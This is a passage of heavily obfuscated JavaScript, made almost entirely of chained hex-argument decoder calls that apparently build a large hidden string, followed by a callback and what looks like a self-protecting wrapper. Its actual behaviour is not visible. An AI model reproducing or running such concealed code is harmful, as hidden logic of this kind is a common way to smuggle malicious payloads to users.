(0x483,0x38a,0xcc,0x1ef,0x269)+_0x3a816f(0x747,0x440,0x4c1,0x5fd,0x63e)+_0x16e1c0(0x719,0x77a,0x6b0,0x463,0x6ea)+_0x7527df(0x477,0xd7,0x2fc,0x287,0xfc)+_0x218589(0x33d,0x291,0x28b,0x270,0x6a)+_0x3a816f(0x157,0x402,0x422,0x23c,0x307)+_0x3a816f(0x626,0x549,0x5e4,0x3a2,0x45a)+_0x16e1c0(0x8b5,0x8ec,0x81b,0x7b6,0x798)+_0x3e498a(0x81d,0x92d,0x553,0x4bf,0x72e)+_0x16e1c0(0x691,0x4ba,0x7c1,0x63a,0x693)+_0x218589(-0xac,-0x55,-0xa7,-0x217,-0x230)+_0x218589(0x125,-0x75,-0x201,-0xfe,0xb4)+_0x218589(-0x16c,-0x97,-0x2e3,-0x102,0x122)+_0x7527df(0x688,0x493,0x405,0x3df,0x23d)+_0x3e498a(0x37b,0x363,0x39d,0x62d,0x52a)+_0x218589(0x3c,0xc,-0x1eb,-0x71,-0x18d)+_0x3a816f(-0xfc,0x296,0x200,0x164,0x3a3)+_0x218589(-0x134,-0x6e,0xff,0x28,-0x18)+_0x7527df(0x857,0x39c,0x60a,0x726,0x42c)+_0x3a816f(0x69c,0x46c,0x75c,0x64b,0x589)+_0x218589(-0x295,-0x163,-0x32b,-0x30d,-0x259)+_0x16e1c0(0x60f,0x794,0x7b9,0x5bb,0x7c1)+_0x7527df(0x28c,0x206,0x373,0x221,0x480)+_0x3e498a(0x8fa,0x9e0,0x6cf,0x54e,0x757)+_0x3a816f(0x52c,0x1d3,0x33b,0x3de,0x269)+_0x3a816f(0x207,0x109,0x259,0x15d,0x1ac)+_0x7527df(0x44e,0x612,0x6e6,0x8b7,0x538)+_0x7527df(0x734,0x82b,0x674,0x429,0x5e6)+_0x218589(0x65,-0x184,0x2d,-0x6d,-0x1e3)+_0x3e498a(0x659,0x9f0,0x98e,0x821,0x87d)+_0x3e498a(0x544,0x698,0x415,0x635,0x500)+_0x7527df(0x5fc,0x30a,0x405,0x2f2,0x17c)+_0x7527df(0x42d,0x230,0x405,0x1ad,0x176)+_0x3a816f(0x41b,0x696,0x53e,0x494,0x470)+_0x16e1c0(0x6ba,0x7b3,0x550,0x3d6,0x63f)+_0x218589(0x41f,0x218,0x43a,0xfd,0x358)+_0x3a816f(-0x3f,0xc8,0xbd,0x22c,0x44d)+_0x3a816f(0x473,0x29e,0x704,0x475,0x358)+_0x16e1c0(0x4e1,0x971,0x925,0x4e8,0x6e0)+_0x7527df(0x20d,0x235,0x43b,0x22d,0x268)+_0x3a816f(0x76b,0x2a3,0x468,0x4da,0x589)+_0x3e498a(0x7b6,0x8ca,0x4cd,0x786,0x6ba)+_0x7527df(0x290,0x259,0x309,0x4d6,0x47c)+_0x16e1c0(0x94d,0x7c2,0x5f5,0x71b,0x81d)+_0x16e1c0(0x985,0x887,0x787,0x73a,0x8c6)+_0x3a816f(0x44c,0x367,0x642,0x5fc,0x543)+_0x3a816f(0x295,0x20d,0x1e0,0x2f4,0x3ce)+_0x3e498a(0x47a,0x54e,0x47f,0x540,0x52a)+_0x3a816f(0x1d2,0x276,0x374,0x2f4,0x36a)+_0x3a816f(0x1fa,0x3b1,0x16b,0x317,0x407)+_0x16e1c0(0x802,0x89e,0x8e2,0x72f,0x811)+_0x16e1c0(0x843,0xa33,0x832,0xa0f,0x839)+_0x218589(-0xb5,0xcb,0xe1,0x36,-0xb)+_0x16e1c0(0x844,0x93f,0x4b9,0x471,0x6ef)+_0x16e1c0(0x6d1,0x87d,0x498,0x480,0x5e5)+_0x16e1c0(0xb54,0x8d6,0x964,0xa8e,0x91f)+_0x16e1c0(0x5bb,0x369,0x265,0x229,0x458)+_0x3e498a(0x68c,0x714,0x5ee,0x618,0x6d7)+_0x16e1c0(0x38b,0x3cf,0x21c,0x601,0x496)+_0x3a816f(0x11b,0x357,0x537,0x310,0x4c3)+_0x218589(-0x6e,-0x19,0x5b,0x17b,0x228)+_0x3a816f(0x5ad,0x40d,0x5fb,0x62a,0x729)+_0x218589(0x242,-0x49,-0x263,-0x12a,-0x24e)+_0x3a816f(0x3b2,0x37d,0x3dc,0x238,0x25a)+_0x16e1c0(0x85d,0x5de,0x6cd,0x6e4,0x69d)+_0x7527df(0x28c,0x3f7,0x38c,0x1d2,0x10b)+_0x3e498a(0x4d3,0x580,0x502,0x196,0x39a)+_0x3e498a(0x517,0x3b2,0x427,0x6aa,0x52a)+_0x7527df(0x32f,0x4cd,0x405,0x32c,0x691)+_0x16e1c0(0x776,0x535,0x427,0x60a,0x511)+_0x3a816f(0x475,0x820,0x739,0x603,0x827)+_0x3a816f(0x10e,-0x82,-0xdd,0x19b,0x193)+_0x7527df(0x289,0x515,0x2ca,0x88,0x243)+_0x218589(-0x3a7,-0x128,-0x128,-0x3b5,-0x90)+_0x218589(-0x135,0xb4,0x227,0x1da,0x155)+_0x7527df(0x7ea,0x6f1,0x721,0x600,0x70b)+_0x7527df(0x6ca,0x748,0x74e,0x4cd,0x5ab)+_0x3e498a(0x550,0x3d5,0x61f,0x3d4,0x4e7)+_0x16e1c0(0x5d9,0x4aa,0x480,0x4ca,0x515)+_0x3a816f(0x878,0x5ae,0x738,0x655,0x77b)+_0x218589(0x259,0x234,0x3bd,0x499,0x18d)+_0x218589(0x120,0x1,0x11a,-0x24a,-0x94)+_0x3e498a(0x682,0x5d5,0xa10,0x660,0x785)+_0x218589(0x38c,0x17b,0x159,-0x82,0x134)+_0x7527df(0x30c,0x7a2,0x52d,0x2d7,0x50a)+_0x218589(-0xbb,0x84,-0x3b,0x176,0x17b)+_0x7527df(0x4fb,0x7b3,0x637,0x65c,0x488)+_0x7527df(0x359,0x4eb,0x3c3,0x22b,0x229)+_0x3e498a(0x2fe,0x2a6,0x2e9,0x28a,0x458)+_0x218589(0x8f,-0x52,0x23,0x81,-0x258)+_0x218589(-0x1cf,-0x19,-0xec,0x27b,0x1f2)+_0x16e1c0(0x4dc,0x503,0x59d,0x229,0x439)+_0x7527df(0x5ba,0x843,0x66c,0x860,0x5f4)+_0x7527df(0x7d9,0x893,0x66a,0x6de,0x606)+_0x3a816f(0x18e,-0x28,0x16c,0x1a9,0x402)+_0x3e498a(0x7b5,0x931,0x92b,0x5aa,0x728)+_0x3a816f(0x43b,0x30a,0x3f0,0x1e7,0x81)+_0x3a816f(0xc9,0x189,0x4e9,0x29e,0x48b)+_0x3e498a(0x4f6,0x33e,0x63e,0x5d1,0x568)+_0x3e498a(0x207,0x49a,0x66a,0x430,0x3e1)+_0x3a816f(0x584,0x449,0x488,0x5ac,0x421)+_0x16e1c0(0x7ce,0x7c1,0x607,0x434,0x5d7)+_0x3e498a(0x513,0x5e4,0x77f,0x543,0x52a)+_0x3a816f(0x3f9,0x4d0,0x49d,0x2f4,0x169)+_0x218589(-0x24,-0x6e,-0xb0,-0xa9,0x157)+_0x218589(0xcd,-0xac,-0x243,0x115,-0x21))+(_0x16e1c0(0x6f7,0x41c,0x515,0x7ef,0x6ac)+_0x3e498a(0x758,0x53d,0x6c1,0x98a,0x7ac)+_0x218589(0x2f5,0x1f5,0x144,0x97,0x2d8)+_0x218589(0xda,0x1cb,-0x29,0xec,0x2d6)+_0x3a816f(0x114,0x2dc,0x249,0x341,0x4d2)+_0x218589(-0xf7,0xa5,0x1ca,0x1bc,0x269)+_0x3e498a(0x799,0x395,0x597,0x79b,0x589)+_0x218589(0x24e,0x38,-0x23,-0x29,-0x52)+_0x3e498a(0x489,0x71a,0x4c1,0x707,0x715)+_0x3a816f(0x706,0x596,0x617,0x4fc,0x281)+_0x3a816f(0x619,0x53e,0x3b7,0x401,0x48d)+_0x7527df(0x1e7,0x1db,0x2e1,0x343,0x2ca)+_0x16e1c0(0x699,0xa09,0x9e7,0x9fa,0x83b)+_0x16e1c0(0x95f,0x953,0xb7a,0x89d,0x917)+_0x3e498a(0x519,0x3bc,0x3aa,0x726,0x5ac)+_0x3e498a(0x8d2,0xab3,0x62c,0x953,0x823)+_0x3e498a(0x3e1,0x1a0,0x376,0x415,0x376)+_0x7527df(0x2de,0x56e,0x3d1,0x471,0x1c1)+_0x16e1c0(0x35a,0x65a,0x50e,0x53a,0x4d6)+_0x218589(0xee,-0xa9,-0x307,-0x3c,-0x4e)+_0x16e1c0(0x70d,0x789,0x6cc,0x78a,0x50c)+_0x16e1c0(0x831,0x63e,0x465,0x533,0x69c)+_0x3e498a(0x6bb,0x4f6,0x4c8,0x752,0x500)+_0x218589(0xa0,-0x6e,-0x65,-0x220,0x21c)+_0x7527df(0x641,0x5bc,0x405,0x63e,0x1a3)+_0x16e1c0(0x3eb,0x818,0x6e1,0x3d6,0x64a)+_0x3a816f(0xc3,0x5e,-0xfc,0x164,0xa0)+_0x3a816f(0x1f0,0x41c,0x349,0x2f4,0x39a)+_0x218589(0xc4,-0x6e,-0xc4,-0x2d5,0x7a)+_0x16e1c0(0x37e,0x4b1,0x389,0x57f,0x592)+_0x3a816f(0x52c,0x1a7,0x339,0x31f,0x2fc)+_0x3e498a(0x62b,0x8bc,0x7cc,0x7a4,0x7ae)+_0x16e1c0(0x9a3,0x5c7,0x8d2,0x4df,0x777)+_0x16e1c0(0x588,0x60c,0x3c2,0x68a,0x506)+_0x7527df(0x783,0x4e0,0x52f,0x341,0x6d3)+_0x16e1c0(0x9a2,0x58c,0x702,0x842,0x824)+_0x3e498a(0x2e7,0x3b1,0x552,0xf7,0x382)+_0x3e498a(0x82f,0x8d7,0xaf0,0xadb,0x89f)+_0x16e1c0(0x521,0x3a9,0x55e,0x74d,0x5e1)+_0x3a816f(0x2c9,0x13b,0x160,0x1aa,0x427)+_0x16e1c0(0x4df,0x3b7,0x6d5,0x5d3,0x5bf)+_0x218589(-0x44,-0x1ed,-0x1c0,-0x2d5,-0x1)+_0x7527df(0x606,0x429,0x405,0x62a,0x395)+_0x218589(0x3c,-0x6e,0x45,-0x281,-0x2ba)+_0x16e1c0(0x6a2,0x681,0x83c,0x694,0x5d0)+_0x7527df(0x553,0x22a,0x3ae,0x226,0x383)+_0x218589(0x483,0x250,0xed,0xca,0x34a)+_0x7527df(0x5c9,0x4b5,0x518,0x478,0x348)+_0x3e498a(0x8fe,0x769,0x941,0x8e3,0x72e)+_0x7527df(0x235,0x50a,0x335,0x140,0x1a8)+_0x7527df(0x77e,0x5bd,0x5db,0x3fb,0x647)+_0x7527df(0x784,0x562,0x586,0x698,0x7b1)+_0x7527df(0x538,0x410,0x515,0x3ab,0x5b9)+_0x218589(-0x7f,-0x38,0x12e,0x25e,-0x170)+_0x3a816f(0x3d5,0x591,0x5df,0x56c,0x60c)+_0x16e1c0(0x700,0x495,0x46e,0x419,0x652)+_0x218589(0xd9,0x28b,0x3da,0x469,0x400)+_0x3a816f(0x6dc,0x4c9,0x3b3,0x498,0x26d)+_0x16e1c0(0x4fc,0x8cc,0x7a0,0x7b8,0x74c)+_0x7527df(0x3b2,0x27,0x2ae,0x257,0x2d0)+_0x218589(0x4e,0x2cd,0x43e,0x1c3,0x42f)+_0x7527df(0x1db,0x53a,0x3db,0x53d,0x5ac)+_0x3e498a(0x693,0x323,0x748,0x789,0x52a)+_0x7527df(0x677,0x22b,0x405,0x393,0x2da)+_0x218589(0x48c,0x211,0x17a,0x31d,0x4d)+_0x3a816f(0x61c,0x738,0x4dc,0x52e,0x515)+_0x3e498a(0x504,0x552,0x4c5,0x4b9,0x375)+_0x16e1c0(0x6ad,0x386,0x7f3,0x4d3,0x57d)+_0x3e498a(0x4fd,0x905,0x554,0x6e5,0x711)+_0x7527df(0x4ae,0x623,0x59a,0x30c,0x3ac)+_0x7527df(0x24e,0x5b6,0x342,0x1a3,0x1b5)+_0x7527df(0x7c0,0x4a6,0x5a1,0x6ee,0x7ce)+_0x3a816f(0x90,0x98,0x2eb,0x288,0x354)+_0x218589(0x57,0x9e,0x225,0x2cb,0x26f)+_0x3a816f(0x421,0x767,0x788,0x5c5,0x534)+_0x3e498a(0x53b,0x3c6,0x7ae,0x35f,0x599)+_0x16e1c0(0x86d,0x880,0x87e,0xac4,0x82b)+_0x218589(0x2d5,0x17b,-0xdd,0x254,-0xe8)+_0x7527df(0x568,0x32d,0x52d,0x6bf,0x582)+_0x3a816f(0x2c7,0x556,0x5bd,0x3e6,0x23a)+_0x3e498a(0x74b,0x572,0x74c,0x555,0x75c)+_0x218589(-0x8a,-0xb0,0x5e,-0xd2,0x11a)+_0x3e498a(0x47b,0x5e1,0x433,0x3ba,0x458)+_0x3e498a(0x332,0x61e,0x76f,0x629,0x546)+_0x7527df(0x34f,0x3eb,0x45a,0x544,0x5e6)+_0x3e498a(0x447,0x1a9,0x2e9,0x179,0x393)+_0x16e1c0(0xa65,0x882,0x635,0x678,0x837)+_0x218589(-0x93,0x1f7,0x1fd,0x6,0x1f1)+_0x3e498a(0x47a,0x25a,0x35d,0x330,0x3df)+_0x16e1c0(0x7f2,0x5d9,0x748,0x606,0x7ce)+_0x3e498a(0x509,0x235,0x4b9,0x4be,0x41d)+_0x218589(-0x9e,-0xc4,0x113,-0xf6,0x89)+_0x7527df(0x1e6,0x676,0x443,0x539,0x24e)+_0x16e1c0(0x22f,0x63d,0x5c3,0x3ee,0x487)+_0x16e1c0(0x74b,0xae7,0xac5,0x7ae,0x888)+_0x3e498a(0x763,0x765,0x4a7,0x43a,0x531)+_0x218589(-0x25b,-0x6e,0x21d,0x12f,-0x118)+_0x3a816f(0x223,0x212,0x2af,0x2f4,0x66)+_0x3e498a(0x7a4,0x765,0x495,0x736,0x52a)+_0x7527df(0x253,0x423,0x3c7,0x4fb,0x558)+_0x3a816f(0x39e,0x203,0x366,0x3d0,0x1d5)+_0x3a816f(0x3a7,0x53d,0x728,0x576,0x2fd)+_0x3a816f(0x602,0x326,0x4ce,0x557,0x5f0)+_0x3e498a(0x7ed,0x97b,0x84a,0x543,0x763)+_0x7527df(0x296,0x2fe,0x452,0x65c,0x3f8)+_0x218589(0x286,0xa5,0x1b7,-0xe3,0x105)+_0x7527df(0x31f,0x329,0x464,0x48c,0x35f)+_0x3a816f(0x602,0x492,0x42f,0x39a,0x5e6)+_0x3e498a(0x61e,0x7db,0x7d7,0x958,0x715)+_0x7527df(0x56f,0x5af,0x60d,0x564,0x4b6)+_0x3a816f(0x4ca,0x27d,0x5c0,0x401,0x21e)+_0x3a816f(0x2a3,0x332,0x3be,0x1d0,0x3ef)+_0x3e498a(0x5c9,0x71f,0x7e4,0x647,0x795)+_0x7527df(0x53d,0x5d9,0x74c,0x5ce,0x7f0)+_0x3a816f(0x46d,0x590,0x31a,0x376,0x356)+_0x7527df(0x63c,0x7bb,0x6fe,0x85c,0x49f)+_0x16e1c0(0x609,0x4d4,0x280,0x61b,0x41c)+_0x218589(-0x25b,-0xa2,0x1e,0x17d,0x14d)+_0x3e498a(0x265,0x661,0x686,0x527,0x430)+_0x7527df(0x45e,0x64e,0x3ca,0x232,0x4fb)+_0x3e498a(0x5bb,0x533,0x3e8,0x1d4,0x466)+_0x3e498a(0x5bb,0x3a3,0x609,0x3cf,0x5f6)+_0x218589(-0x70,-0x98,0xc,-0x33,0x9d)+_0x218589(-0x15c,-0x6e,-0xf9,0x20e,-0x170)+_0x16e1c0(0x53b,0x810,0x42b,0x799,0x5d0)+_0x3e498a(0x827,0x37a,0x409,0x706,0x5a4)+_0x218589(0x7b,-0x1fe,-0x18,0x3a,-0x25d)+_0x3e498a(0x49b,0x2a9,0x65d,0x4cc,0x52a)+_0x218589(0x6b,0x197,-0x76,0x12e,-0xc)+_0x3e498a(0x5e4,0x4a5,0x401,0x493,0x5f6)+_0x218589(0x94,-0x98,0x1e6,0x1e2,-0x200)+_0x3e498a(0x629,0x444,0x7a0,0x2fd,0x52a)+_0x218589(0x1c9,0x2cf,0x51b,0x2be,0x3d7)+_0x7527df(0x5fe,0x474,0x430,0x3c8,0x52b)+_0x3e498a(0x91c,0x9dc,0x7b6,0x82f,0x748)+_0x3a816f(0x23c,0x22,-0x4f,0x23c,0x15b)+_0x7527df(0x445,0x36e,0x4b3,0x4fa,0x227)+_0x3e498a(0x4f5,0x906,0x823,0x71b,0x6f2)+_0x7527df(0x3d0,0x450,0x5df,0x7fa,0x35a)+_0x16e1c0(0x9de,0x722,0x72a,0x95d,0x920)+_0x16e1c0(0x6b7,0x83c,0x67e,0x495,0x68f)+_0x3a816f(0x841,0x68b,0x3cf,0x601,0x5fd)+_0x7527df(0x4d7,0x779,0x690,0x89a,0x3f8)+_0x218589(0x2c3,0x1ae,0x279,0x35b,0x35)+_0x7527df(0x87f,0x70a,0x762,0x9e9,0x6c6)+_0x3e498a(0x423,0x61f,0x3b6,0x518,0x500)+_0x3e498a(0x628,0x58a,0x6fd,0x76a,0x52a)+_0x3a816f(0x469,0x2b6,0x78,0x2f4,0x17c)+_0x16e1c0(0x51b,0x5c8,0x8db,0x5fa,0x784)+_0x218589(0xa4,0x10b,0x224,0x10,-0x18c)+_0x7527df(0x37f,0x4ec,0x52c,0x434,0x434)+_0x3e498a(0x800,0x66a,0x808,0x907,0x680)+_0x16e1c0(0x864,0x6bb,0x7e5,0x72f,0x67f)+_0x3e498a(0x58c,0x5d7,0x44b,0x3ce,0x492)+_0x218589(0x18a,0x1a4,0xd,-0x17,0x3a2)+_0x3a816f(0x7af,0x77c,0x511,0x58f,0x448)+_0x7527df(0x1fc,0x272,0x44c,0x4a9,0x390)+_0x16e1c0(0xb1b,0x8f8,0x76c,0xad9,0x90e)+_0x16e1c0(0x80a,0x4de,0x590,0x6fd,0x615)+_0x7527df(0x6ce,0x6d6,0x566,0x668,0x4fd)+_0x218589(-0x7d,0x1de,-0x3c,0x2e8,0xa4)+_0x7527df(0x5db,0x392,0x40f,0x36e,0x584)+_0x3a816f(0x8,0x4e,0x424,0x297,0xca)+_0x218589(-0x10b,-0x6e,0x228,-0x8f,0x74)+_0x3a816f(0x2d7,0x52a,0x122,0x2f4,0x287)+_0x7527df(0x625,0x827,0x638,0x5cf,0x5ed)+_0x218589(0x152,-0x6e,0x1b3,-0x27e,0x152)+_0x218589(-0x1d9,-0x6e,-0x305,-0x2dc,0x19e)+_0x3a816f(0x84a,0x61b,0x42f,0x5eb,0x3b7)+_0x3e498a(0x2ea,0x434,0x2b6,0x4dd,0x501)+_0x218589(-0x301,-0x6e,-0x17b,-0x17e,-0x1d1)+_0x3e498a(0x7a4,0x6c7,0x78e,0x781,0x52a)+_0x16e1c0(0xac8,0x61c,0x8a8,0xac1,0x84f)+_0x3e498a(0x7d0,0x749,0x66c,0x4ee,0x764)+_0x16e1c0(0x3a8,0x48a,0x804,0x5cd,0x5bb)+_0x218589(0x40e,0x18b,0x1d6,-0x1a,0xd)+_0x3a816f(0x680,0x704,0x64a,0x61d,0x684)+_0x218589(0xbd,0x199,0x2e5,0xc4,0x3fa)+_0x3e498a(0x42b,0x838,0x43e,0x780,0x63c)+_0x7527df(0x505,0x880,0x5ea,0x6eb,0x6fe)+_0x218589(0xb0,0x1e7,0x443,0x38f,0x382)+_0x7527df(0x80d,0x5ff,0x589,0x5d7,0x69f)+_0x3a816f(0x28a,0x40c,0x608,0x4e6,0x4bd)+_0x3a816f(0x497,0x23d,0x4e9,0x3ad,0x4e7)+_0x218589(-0x223,-0xec,0xeb,0x153,-0x79)+_0x218589(0x61,-0x1e,-0x1c5,-0xdf,0x17e)+_0x7527df(0x73f,0x7b3,0x6ae,0x7b8,0x7b0)+_0x3a816f(0xfc,0x363,0x532,0x31f,0x1fb)+_0x3a816f(0x50d,0x539,0x593,0x357,0x1a0)+_0x16e1c0(0xa32,0xb45,0x817,0xa31,0x8dd)+_0x7527df(0x459,0x16e,0x263,0x73,0x406)+_0x3a816f(0x577,0x1eb,0x366,0x384,0x3ea)+_0x3a816f(0x4f2,0x384,0x419,0x4be,0x402)+_0x16e1c0(0x586,0x3c4,0x3b0,0x672,0x5a6)+_0x16e1c0(0x521,0x564,0x6a2,0x5d4,0x5d0)+_0x3a816f(0xcf,0x26f,0x327,0x2f4,0x29e)+_0x3e498a(0x428,0x781,0x30c,0x486,0x54d)+_0x3a816f(0x44f,0x21a,0x33a,0x236,0x192)+_0x3a816f(0x2b3,0x537,0x3d0,0x2c8,0x2b0)+_0x218589(-0x3d2,-0x150,-0xe4,-0x27b,-0x14))+(_0x16e1c0(0x2e7,0x439,0x4bc,0x20f,0x462)+_0x218589(-0x15f,-0x43,0x1b5,0x24e,-0x9e)+_0x3e498a(0x8dc,0x52d,0x53b,0x4e3,0x748)+_0x16e1c0(0x424,0x54c,0x4c3,0x55e,0x518)+_0x3a816f(0x16d,0x532,0x187,0x3a2,0x156)+_0x3a816f(0x1ea,0x20,0x369,0x233,0xa)+_0x3e498a(0x123,0x41f,0x3a9,0x19d,0x39a)+_0x7527df(0x1c5,0x2a6,0x405,0x61b,0x44b)+_0x3e498a(0x2fe,0x37f,0x6be,0x2b9,0x52a)+_0x7527df(0x4a4,0x61,0x25a,0x113,0x1f6)+_0x218589(0x1c,0x227,0xf,0x2d7,0x228)+_0x7527df(0x40d,0x360,0x2d6,0x521,0x22e)+_0x3e498a(0x408,0x5b4,0x29e,0x4e1,0x517)+_0x218589(0x268,-0x15,0x1c2,-0x172,0x1c2)+_0x218589(-0x2ab,-0xd5,-0x301,0x75,-0x80)+_0x3a816f(0x39b,0x839,0x600,0x5ec,0x80b)+_0x3a816f(0x651,0x79d,0x3a8,0x504,0x457)+_0x7527df(0x5a3,0x8a2,0x698,0x427,0x515)+_0x3a816f(0x56c,0x6c9,0x6c8,0x55f,0x57a)+_0x218589(-0x24b,-0x62,-0xe8,-0x1b0,-0x210)+_0x7527df(0x4d4,0x461,0x50a,0x413,0x2b9)+_0x7527df(0x390,0x44e,0x58c,0x5c9,0x317)+_0x16e1c0(0x729,0x37e,0x6f3,0x433,0x527)+_0x7527df(0x2c0,0x3f0,0x267,0x145,0x3a)+_0x3e498a(0x2b5,0x60a,0x252,0x580,0x42e)+_0x7527df(0x378,0x1e7,0x37a,0x270,0x182)+_0x16e1c0(0x4a5,0x652,0x64e,0x76e,0x6d0)+_0x218589(0x11,-0x6e,-0x17a,0x150,-0x40)+_0x7527df(0x443,0x4b6,0x405,0x256,0x324)+_0x218589(0x31f,0x129,0xd6,0x213,0x181)+_0x3e498a(0x6f0,0x542,0x48b,0x68f,0x542)+_0x3a816f(0x47f,0x495,0x178,0x2f4,0x376)+_0x3a816f(0x34a,0x269,0x568,0x2f4,0x32b)+_0x3e498a(0x920,0x8b0,0x58b,0x5f0,0x6e9)+_0x3a816f(0x47f,0x2f2,0x282,0x3e3,0x399)+_0x3e498a(0x675,0x384,0x658,0x533,0x52a)+_0x218589(0x2a6,0x197,0xf0,0xe7,0x3dd)+_0x3e498a(0x6d9,0x74d,0x3e0,0x518,0x5f6)+_0x218589(-0x175,-0x98,-0x8d,0x159,-0x24e)+_0x3e498a(0x36a,0x774,0x42e,0x2e6,0x52a)+_0x7527df(0x42d,0x499,0x2b1,0x1fb,0x160)+_0x3a816f(0x26c,0x4ee,0x2de,0x43d,0x6b5)+_0x3e498a(0x62a,0x5f8,0x5df,0x698,0x40a)+_0x7527df(0x600,0x73e,0x6a6,0x918,0x788)+_0x3e498a(0x227,0x471,0x2e9,0x4cf,0x461)+_0x3e498a(0x8f1,0x4c2,0x4a4,0x60e,0x730)+_0x3e498a(0x524,0x438,0x4a6,0x401,0x5a8)+_0x3a816f(0x779,0x693,0x414,0x504,0x74c)+_0x3e498a(0x58f,0x5eb,0x78b,0x914,0x790)+_0x16e1c0(0x845,0x820,0x52e,0x516,0x76b)+_0x3a816f(0x4c4,0x36f,0x651,0x59e,0x762)+_0x16e1c0(0x589,0x342,0x700,0x3da,0x506)+_0x7527df(0x68,0x430,0x285,-0x8,0xf5)+_0x16e1c0(0x710,0x6ff,0x8aa,0x77c,0x752)+_0x3a816f(0x4d3,0x4de,0x11f,0x395,0x3bb)+_0x7527df(0x31a,0x17f,0x275,0x1a1,0x46e)+_0x3a816f(0x4e2,0x1c0,0x29c,0x2f4,0x40d)+_0x3e498a(0x760,0x613,0x3ef,0x3da,0x52a)+_0x16e1c0(0x4e2,0x53a,0x3f2,0x504,0x5f6)+_0x16e1c0(0x705,0x75b,0x455,0x626,0x60d)+_0x3a816f(0x42f,0x5ee,0x653,0x416,0x4bd)+_0x7527df(0x9a7,0x62d,0x752,0x608,0x5d4)+_0x3a816f(0x4f2,0x53a,0x37d,0x480,0x4bf)+_0x16e1c0(0x559,0x2df,0x4eb,0x559,0x422)+_0x7527df(0x390,0x4d0,0x412,0x584,0x5e4)+_0x218589(-0x9c,0x138,0x1a4,0x2a6,0x353)+_0x3a816f(0x44d,0x47d,0x400,0x555,0x6a2)+_0x3a816f(0x517,0x40b,0x5b6,0x4e9,0x38d)+_0x16e1c0(0x87d,0xb48,0x9a1,0x8da,0x8e3)+_0x3e498a(0x986,0x9ca,0x7f0,0x948,0x739)+_0x218589(0x12e,0xd3,0x25b,-0xc,0x210)+_0x3a816f(0x50,0x495,0x4fb,0x2c1,0xab)+_0x16e1c0(0xafa,0xa0a,0x9b5,0x765,0x8dc)+_0x218589(0x437,0x297,0x115,0x3cf,0x3b5)+_0x218589(-0x7e,-0x6e,-0x22a,0x104,-0x20)+_0x218589(-0x3d,-0x6e,0x1fd,0x13c,-0xd6)+_0x3e498a(0x2e0,0x5bf,0x5d2,0x4e0,0x52a)+_0x3a816f(0x3ce,0x1d1,0x71,0x2f4,0x2b8)+_0x16e1c0(0xa38,0x748,0x94e,0x850,0x8be)+_0x3e498a(0x6cd,0x698,0x6ee,0x3b3,0x63d)+_0x3a816f(0x450,0x522,0x33c,0x531,0x5df)+_0x3a816f(0x4f0,0x882,0x86b,0x613,0x603)+_0x218589(0x1b7,0xc9,-0xa6,0x250,0xbe)+_0x16e1c0(0x8a7,0x76e,0x559,0x927,0x76b)+_0x16e1c0(0x87d,0x9bc,0x835,0x65d,0x87a)+_0x16e1c0(0x92b,0xaaf,0x924,0x9cd,0x8f6)+_0x16e1c0(0x9d9,0x555,0x57b,0x86b,0x7e4)+_0x218589(-0x207,-0x9c,0x199,0x86,-0x1f6)+_0x16e1c0(0x762,0x5cb,0x3b8,0x783,0x64e)+_0x218589(0x1a6,0x107,-0xc2,-0x5,0x39d)+_0x3a816f(0x67e,0x290,0x618,0x4a3,0x4d8)+_0x3e498a(0x617,0x652,0x7b2,0x401,0x52a)+_0x7527df(0x32b,0x67b,0x405,0x3a5,0x1b7)+_0x16e1c0(0x4d2,0x646,0x63c,0x344,0x5d0)+_0x3e498a(0x42b,0x7c2,0x3bf,0x72d,0x52a)+_0x3e498a(0x731,0x3b8,0x6a0,0x4f9,0x52a)+_0x3e498a(0x6b0,0x411,0x6c9,0x5a3,0x511)+_0x16e1c0(0x53d,0x500,0x651,0x61c,0x554)+_0x218589(0x2b0,0x232,0x232,0x356,0x86)+_0x7527df(0x12a,0x3ca,0x269,0xd0,0x2a2)+_0x3a816f(0x21b,0x11c,-0x21,0x21e,0x1e7)+_0x218589(-0xfa,0x170,0x2ac,-0x105,0x35d)+_0x218589(-0x1dd,0x2d,-0x25,0xa5,-0xc4)+_0x3a816f(0x378,0x5ee,0x594,0x430,0x1cf)+_0x218589(-0x16b,-0x36,0xc1,-0x5e,0x211)+_0x3e498a(0x4aa,0x65c,0x3ab,0x583,0x5a0)+_0x3e498a(0xaf1,0x87d,0x90a,0x7fc,0x89b)+_0x3a816f(0x368,0x3d0,0x29e,0x4c1,0x50b)+_0x3a816f(0x97,0x429,0x9c,0x2f4,0x370)+_0x3a816f(0x1ac,0x29d,0x3ee,0x2f4,0x109)+_0x3a816f(0x4f0,0xdf,0x545,0x2f4,0x2f1)+_0x7527df(0x7cd,0x436,0x679,0x58f,0x6cc)+_0x7527df(0x838,0x753,0x77d,0x69e,0x525)+_0x7527df(0x55f,0x317,0x59e,0x56c,0x77c)+_0x3a816f(0x318,0x445,0x6e,0x2f4,0x555)+_0x218589(0x1fc,-0x6e,-0x301,-0x3d,-0x46)+_0x218589(0x1d9,-0x6e,-0x2a3,-0xaa,-0x135)+_0x218589(-0x1ac,-0xbe,-0x22,-0x108,0x10e)+_0x3e498a(0x604,0x1e4,0x4e0,0x646,0x3b6)+_0x16e1c0(0x363,0x781,0x503,0x82e,0x5a6)+_0x7527df(0x1e0,0x4af,0x405,0x3b7,0x564)+_0x218589(0x5e,0x2b3,0x20a,0x41c,0x1c2)+_0x7527df(0x556,0x571,0x525,0x2ff,0x2d0)+_0x218589(0x15b,-0x6e,-0x2c,-0xf1,-0xa0)+_0x3a816f(0x619,0x38a,0x3dd,0x615,0x53a)+_0x218589(0x320,0xb2,0x32,0x12f,0x1d9)+_0x3a816f(0x22a,0x358,0x3fc,0x2f4,0x377)+'\x20'))),_0x31d275[_0x7527df(0x281,0xb3,0x265,0x4aa,0x481)+'e'](),_0xfb3e54[_0x16e1c0(0xa72,0xb12,0x854,0x9c7,0x910)](_0x4f3dea,_0xfb3e54[_0x16e1c0(0x567,0x4a3,0x660,0x750,0x522)],()=>{function _0x3d381f(_0xe58fd8,_0x12eb61,_0x48b7c5,_0x490c0d,_0x48fb2e){return _0x16e1c0(_0xe58fd8-0x188,_0x48fb2e,_0x48b7c5-0xa4,_0x490c0d-0x15,_0x12eb61- -0x4b);}_0xfb3e54[_0x3d381f(0x58b,0x424,0x2d0,0x528,0x564)](_0x4897d6);}));}:function(){};return _0x21a9ad=![],_0x4397b8;}};}()),_0x56a10e=_0x379a02(this,function(){function _0x599aeb(_0x178638,_0x44c60f,_0x18b52e,_0x3d2f42,_0x4ae2a0){return _0x38c4(_0x4ae2a0-0x1a5,_0x178638);}function 